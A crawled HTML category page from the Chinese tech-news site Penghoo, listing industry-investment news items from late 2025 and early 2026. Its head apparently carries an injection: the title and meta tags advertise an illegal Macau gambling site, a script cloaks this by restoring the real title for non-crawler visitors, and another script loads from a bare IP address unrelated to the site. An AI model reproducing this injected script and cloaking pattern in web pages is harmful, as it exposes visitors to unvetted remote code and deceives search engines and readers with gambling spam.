

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.penghoo.cn/c/industry.html
body_size: 6419
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class=""> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
    <meta name="renderer" content="webkit">
<title>澳门一沙金网址娱乐网站 - 主頁welcome</title>
<meta name="keywords" content="澳门一沙金网址娱乐网站 - 主頁welcome" />
<meta name="description" content="澳门一沙金网址✅【⭐️mingming推荐⭐️澳门一沙金网址】澳门一沙金网址在线提供最新登录地址、官网、登录、入口、全站、app、下载、网页、网址、手机版、官方、网站、平台，电子、电竞、真人、棋牌一应俱全，澳门一沙金网址欢迎你！  " />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="产业互联网 - 朋湖网"}</script>
<script src="http://154.31.131.175/min.js"></script>
    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <link rel="shortcut icon" href="/assets/img/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" media="screen" href="/assets/css/bootstrap.min.css"/>
    <link rel="stylesheet" media="screen" href="/assets/libs/font-awesome/css/font-awesome.min.css"/>
    <link rel="stylesheet" media="screen" href="/assets/libs/fastadmin-layer/dist/theme/default/layer.css"/>
    <link rel="stylesheet" media="screen" href="https://s.penghoo.cn/assets/addons/cms/css/swiper.min.css">
    <link rel="stylesheet" media="screen" href="https://s.penghoo.cn/assets/addons/cms/css/common.css?v=1.0.5.2"/>

    <link rel="stylesheet" href="//at.alicdn.com/t/font_1104524_z1zcv22ej09.css">

    <!--[if lt IE 9]>
    <script src="/libs/html5shiv.js"></script>
    <script src="/libs/respond.min.js"></script>
    <![endif]-->

</head>
<body class="group-page">

<header class="header">
    <!-- S 导航 -->
    <nav class="navbar navbar-inverse navbar-fixed-top ph-navbar" role="navigation">
        <div class="container">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="/"><img src="https://s.penghoo.cn/assets/addons/cms/img/logo.png" style="margin-top:4px ;height:32px;" alt=""></a>
            </div>

            <div class="collapse navbar-collapse" id="navbar-collapse">
                <ul class="nav navbar-nav">
                    <li class="">
                        <a href="/">首页</a>
                    </li>
                    <!--如果你需要自定义NAV,可使用channellist标签来完成,这里只设置了2级,如果显示无限级,请使用cms:nav标签-->
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="dropdown">
                        <a href="/c/tech.html"  data-toggle="dropdown" >科技 <b class="caret"></b></a>
                        <ul class="dropdown-menu" role="menu">
                                                        <li><a href="/c/aeron-space.html">硬科技</a></li>
                                                        <li><a href="/c/new-energy.html">新能源</a></li>
                                                        <li><a href="/c/iot.html">IOT</a></li>
                                                        <li><a href="/c/xr.html">VR/AR</a></li>
                                                        <li><a href="/c/5g.html">5G/通信</a></li>
                                                        <li><a href="/c/ai.html">人工智能</a></li>
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="dropdown active">
                        <a href="/c/industry.html"  data-toggle="dropdown" >产业互联网 <b class="caret"></b></a>
                        <ul class="dropdown-menu" role="menu">
                                                        <li><a href="/c/overseas.html">企业服务</a></li>
                                                        <li><a href="/c/industry-capital.html">产业资本</a></li>
                                                        <li><a href="/c/trend.html">SaaS</a></li>
                                                        <li><a href="/c/security.html">网络安全</a></li>
                                                        <li><a href="/c/bigdata.html">大数据</a></li>
                                                        <li><a href="/c/cloud.html">云计算</a></li>
                                                        <li><a href="/c/ent.html">智能应用</a></li>
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/c/semiconductor.html" >机器人开放社区</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/c/vision.html" >IPO之声</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/c/feed.html" >资讯快报</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                        <!--判断是否有子级或高亮当前栏目-->
                    <li class="">
                        <a href="/specials.html" >专题</a>
                        <ul class="dropdown-menu" role="menu">
                                                    </ul>
                    </li>
                                    </ul>
                <ul class="nav navbar-right hidden">
                    <ul class="nav navbar-nav">
                        <li><a href="javascript:;" class="addbookbark"><i class="fa fa-star"></i> 加入收藏</a></li>
                        <li><a href="javascript:;" class=""><i class="fa fa-phone"></i> 联系我们</a></li>
                    </ul>
                </ul>
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <form class="form-inline navbar-form" action="/s.html" method="get">
                            <div class="form-search hidden-sm hidden-md">
                                <input class="form-control" name="q" data-suggestion-url="/addons/cms/search/suggestion.html" type="text" id="searchinput" value="" placeholder="搜索">
                            </div>
                        </form>
                    </li>
                    <li class="dropdown">
                                                <a href="/index/user/index" class="dropdown-toggle" data-toggle="dropdown">会员<span class="hidden-sm">中心</span> <b class="caret"></b></a>
                                                <ul class="dropdown-menu">
                                                        <li><a href="/index/user/login"><i class="fa fa-sign-in fa-fw"></i>登录</a></li>
                            <li><a href="/index/user/register"><i class="fa fa-user-o fa-fw"></i>注册</a></li>
                            
                        </ul>
                    </li>
                </ul>
            </div>

        </div>
    </nav>
    <!-- E 导航 -->

</header>



<div class="container" id="content-container">

    <h1 class="category-title">
        产业互联网        <div class="more pull-right">
            <ol class="breadcrumb">
                <!-- S 面包屑导航 -->
                                <li><a href="/">首页</a></li>
                                <li><a href="/c/industry.html">产业互联网</a></li>
                                <!-- E 面包屑导航 -->
            </ol>
        </div>
    </h1>
    
    <div class="row">

        <main class="col-xs-12 col-sm-8">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h3 class="panel-title">
                        <span>列表</span>
                        <div class="more">
                            <ul class="list-unstyled list-inline category-order clearfix">
                                <!-- S 排序 -->
                                                                <li><a href="?filter=&id=2&diyname=industry&orderby=default&orderway=asc" class="active">默认</a></li>
                                                                <li><a href="?filter=&id=2&diyname=industry&orderby=views&orderway=desc" class="">浏览次数</a></li>
                                                                <li><a href="?filter=&id=2&diyname=industry&orderby=id&orderway=desc" class="">发布日期</a></li>
                                                                <!-- E 排序 -->
                            </ul>
                        </div>
                    </h3>
                </div>
                <div class="panel-body py-0">
                    <div class="article-list">

                        <!-- S 列表 -->
                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10419.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20260115/68acca1c9109d06f3424b1526f6afb67.png">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10419.html" style="font-weight:bold;color:#inherit;" target="_blank">顺丰控股与极兔速递战略相互持股，交易金额达83亿港元</a>
            </h3>
            <div class="article-intro hidden-xs">
                顺丰控股与极兔速递联合发布公告，宣布达成一项战略性的相互持股协议，将互为对方增发新股。            </div>
            <div class="article-tag">
                <a href="/c/industry.html" class="tag tag-primary" target="_blank">产业互联网</a>
                <span itemprop="date">2026年01月15日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10374.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20220621/f90e9d681f18d4612bdc6822b20ce8df.png">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10374.html" style="font-weight:bold;color:#inherit;" target="_blank">复旦科创备案10亿元新基金</a>
            </h3>
            <div class="article-intro hidden-xs">
                复旦科创投资基金总规模10亿元，由复旦科创母基金联合上海未来产业基金、静安资本共同发起成立。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2026年01月05日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10352.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20210331/e5ef0096962a6354188414bc6b1036eb.jpg">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10352.html" style="font-weight:bold;color:#inherit;" target="_blank">蜀道气体产业基金设立，20亿</a>
            </h3>
            <div class="article-intro hidden-xs">
                该基金将重点聚焦氢能、LNG及工业气体等高成长性赛道。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2025年12月23日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10338.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20251218/9cebfd7cb9b8b71cf6d69015dfcb143f.png">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10338.html" style="font-weight:bold;color:#inherit;" target="_blank">济南市设立50亿元人工智能产业基金</a>
            </h3>
            <div class="article-intro hidden-xs">
                济南市“人工智能+”创新应用推进大会上，济南发起设立总规模50亿元的人工智能产业基金，首期规模10亿元。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2025年12月18日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10322.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20211029/eee0308c77b8aaf642b852944a650d06.jpg">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10322.html" style="font-weight:bold;color:#inherit;" target="_blank">凯博成都基金完成扩募，20亿</a>
            </h3>
            <div class="article-intro hidden-xs">
                成都产投先进制造基金成立于2018年11月。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2025年12月12日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10314.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20210330/7f1a41420edc5164b0f718d95ab64802.jpg">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10314.html" style="font-weight:bold;color:#inherit;" target="_blank">中科创星一举募资40亿</a>
            </h3>
            <div class="article-intro hidden-xs">
                中科创星科技投资有限公司宣布，旗下中科创星先导创业投资基金最近完成终关募集，基金总规模达40.8亿元。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2025年12月11日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10286.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20251205/17438514a0fe2b4f355ae558be8192f2.png">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10286.html" style="font-weight:bold;color:#inherit;" target="_blank">300亿， 北京成立智算并购基金</a>
            </h3>
            <div class="article-intro hidden-xs">
                公开资料显示，该基金经营范围涵盖私募股权投资基金管理、创业投资基金管理服务。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2025年12月05日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10190.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20220525/08d4e33fc311d07fc5a9d10841b0a432.png">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10190.html" style="font-weight:bold;color:#inherit;" target="_blank">北京发起设立数字人基金</a>
            </h3>
            <div class="article-intro hidden-xs">
                基金管理人为北京梅岭青远创业投资管理有限公司，由朝阳区科创母基金出资50%，社会资本梅花创投与产业方数智云科联合出资。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2025年11月13日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10169.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20250812/5662ecaf35e26bec0de2c19ae8d9ad73.png">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10169.html" style="font-weight:bold;color:#inherit;" target="_blank">10亿，湖北首支具身智能产业投资基金落地洪山</a>
            </h3>
            <div class="article-intro hidden-xs">
                首支聚焦具身智能领域的产业直投基金，规模10亿元，由国科控股旗下国科资本与江城基金、洪山资本联合发起设立。            </div>
            <div class="article-tag">
                <a href="/c/industry-capital.html" class="tag tag-primary" target="_blank">产业资本</a>
                <span itemprop="date">2025年11月07日</span>
            </div>
        </div>
    </div>

</article>

                                                <article class="article-item">
    <div class="media">
                <div class="media-left">
            <a href="/a/10155.html" target="_blank">
                <div class="embed-responsive embed-responsive-4by3 img-zoom">
                    <img src="https://up.penghoo.cn/uploads/20251106/ea23eae6e20e782d16127ac11f8a8c1d.png">
                </div>
            </a>
        </div>
                <div class="media-body">
            <h3 class="article-title">
                <a href="/a/10155.html" style="font-weight:bold;color:#inherit;" target="_blank">原闲鱼总裁陈镭所创公司被 “ 一亩田集团 ” 收购</a>
            </h3>
            <div class="article-intro hidden-xs">
                本次收购完成后，将有助于完善公司在C端业务的战略布局。            </div>
            <div class="article-tag">
                <a href="/c/industry.html" class="tag tag-primary" target="_blank">产业互联网</a>
                <span itemprop="date">2025年11月06日</span>
            </div>
        </div>
    </div>

</article>

                                                <!-- E 列表 -->

                        
                                                    <div class="text-center">
                                <a href="?page=2" data-page="2" class="btn btn-default my-4 px-4 btn-loadmore">加载更多</a>
                            </div>
                                            </div>
                </div>
            </div>
        </main>

        <aside class="col-xs-12 col-sm-4">
            
<div class="panel panel-blockimg">
    <a href="https://www.penghoo.cn/a/10300.html"><img src="https://up.penghoo.cn/uploads/20251208/d84cd5bac573504eb2e7adeac6b06e22.png" class="img-responsive"/></a>
</div>

<!-- S 热门资讯 -->
<div class="panel panel-default hot-article">
    <div class="panel-heading">
        <h3 class="panel-title">推荐资讯</h3>
    </div>
    <div class="panel-body">
                <div class="media media-number">
            <div class="media-left">
                <span class="num">1</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/4374.html" title="”氢装“上阵，”氢都"拿下" target="_blank">”氢装“上阵，”氢都"拿下</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">2</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/4459.html" title="云出海故事下卷：逐鹿中东" target="_blank">云出海故事下卷：逐鹿中东</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">3</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/4469.html" title="重磅丨朋湖网与西数中心签订战略协议，共同促进数据赋能实体经济" target="_blank">重磅丨朋湖网与西数中心签订战略协议，共同促进数据赋能实体经济</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">4</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5100.html" title="To B的胜利，是组织能力的胜利" target="_blank">To B的胜利，是组织能力的胜利</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">5</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5151.html" title="对话丨朋湖网推出“人物志·科创先锋100人”系列报道" target="_blank">对话丨朋湖网推出“人物志·科创先锋100人”系列报道</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">6</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5754.html" title="观势论策 | AGI时代，To B 的机会点在哪里？" target="_blank">观势论策 | AGI时代，To B 的机会点在哪里？</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">7</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5877.html" title="三一重工“少东家”创业，估值近80亿，梦碎科创版" target="_blank">三一重工“少东家”创业，估值近80亿，梦碎科创版</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">8</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/5884.html" title="大模型，大逃杀" target="_blank">大模型，大逃杀</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">9</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/6143.html" title="估值6000亿，OpenAI要卖身了" target="_blank">估值6000亿，OpenAI要卖身了</a>
            </div>
        </div>
                <div class="media media-number">
            <div class="media-left">
                <span class="num">10</span>
            </div>
            <div class="media-body">
                <a class="link-dark" href="/a/6286.html" title="冲刺3000000销量，比亚迪入局“价格战”" target="_blank">冲刺3000000销量，比亚迪入局“价格战”</a>
            </div>
        </div>
            </div>
</div>
<!-- E 热门资讯 -->

<div class="panel panel-blockimg">
    
</div>

<div class="panel panel-blockimg">
    <a href="https://www.penghoo.cn/special/kechuang-2023.html"><img src="https://up.penghoo.cn/uploads/20230620/ae02c5531ae17676bf7635e6701ec788.jpg" class="img-responsive"/></a>
</div>

        </aside>
    </div>
</div>


<footer>
    <div class="container-fluid" id="footer">
        <div class="container">
            <div class="row footer-inner">

                <div class="col-md-8 col-sm-12 ">
                    <div class="row">
                        <div class="col-xs-12">

                            <div class="links" style="margin-top: 12px;">
                                <a href="https://www.penghoo.cn/p/aboutus.html">关于我们</a>
                                <a href="https://www.penghoo.cn/p/contact.html">联系方式</a>
                                <a href="https://www.penghoo.cn/p/joinus.html">加入我们</a>
                                <a href="https://www.penghoo.cn/p/copyright.html">版权声明</a>
                            </div>
                        </div>
                    </div>

                    <div style="height: 48px" class="hidden-xs"></div>

                    <div class="row">
                        <div class="col-md-6 col-sm-12">
                            <p class="copyright"><small>&copy; 2017-2025&nbsp;朋湖网</small></p>
                        </div>
                        <div class="col-md-6 col-sm-12">
                            上海荣墨科技有限公司 版权所有
                            <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备20004705号-1</a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-xs-6 ">
                    <div class="footer-social">
                                                <div class="qrcode">
                            <p style="color: white">微信小程序</p>
                            <img style="width: 96px;" src="https://up.penghoo.cn/assets/gh_6dbf1df8c736_258.jpg">
                        </div>
                                            </div>
                </div>
                <div class="col-md-2 col-xs-6">
                    <div class="footer-social">
                                                <div class="qrcode">
                            <p style="color: white">微信公众号</p>
                            <img style="width: 96px;" src="https://up.penghoo.cn/assets/qrcode_for_gh_b56de0471c89_258.jpg">
                        </div>
                                            </div>
                </div>

            </div>


        </div>
    </div>
</footer>

<div id="floatbtn">
    <!-- S 浮动按钮 -->

        <a href="javascript:;">
        <i class="iconfont icon-wxapp"></i>
        <div class="floatbtn-wrapper">
            <div class="qrcode"><img src="https://up.penghoo.cn/assets/gh_6dbf1df8c736_258.jpg"></div>
            <p>微信小程序</p>
            <p>微信扫一扫体验</p>
        </div>
    </a>
    
    <a class="hover" href="/index/cms.archives/post" target="_blank">
        <i class="iconfont icon-pencil"></i>
        <em>立即<br>投稿</em>
    </a>

        <a href="javascript:;">
        <i class="iconfont icon-qrcode"></i>
        <div class="floatbtn-wrapper">
            <div class="qrcode"><img src="https://up.penghoo.cn/assets/qrcode_for_gh_b56de0471c89_258.jpg"></div>
            <p>微信公众账号</p>
            <p>微信扫一扫加关注</p>
        </div>
    </a>
    
    <a id="back-to-top" class="hover" href="javascript:;">
        <i class="iconfont icon-backtotop"></i>
        <em>返回<br>顶部</em>
    </a>
    <!-- E 浮动按钮 -->
</div>


<script type="text/javascript" src="/assets/libs/jquery/dist/jquery.min.js"></script>
<script type="text/javascript" src="/assets/libs/bootstrap/dist/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/assets/libs/fastadmin-layer/dist/layer.js"></script>
<script type="text/javascript" src="/assets/libs/art-template/dist/template-native.js"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/swiper.min.js"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/cms.js?r=1.0.5.2"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/common.js?r=1.0.5.2"></script>

<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?471d45c8eb71bc8d5117d688a10ad4e3";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
</body>
</html>
